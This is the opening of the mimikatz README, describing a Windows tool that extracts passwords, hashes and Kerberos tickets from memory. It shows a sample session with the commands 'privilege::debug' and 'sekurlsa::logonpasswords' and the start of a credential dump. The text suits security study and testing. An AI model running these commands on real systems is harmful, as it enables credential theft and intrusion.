 mimikatz
mimikatz is a tool I've made to learn C and make somes experiments with Windows security.
It's now well known to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can
also perform pass-the-hash, pass-the-ticket or build Golden tickets.
  .#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Apr  6 2014 22:02:03)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   https://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                    with  13 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session           : Interactive from 2
User Name         : Gentil Kiwi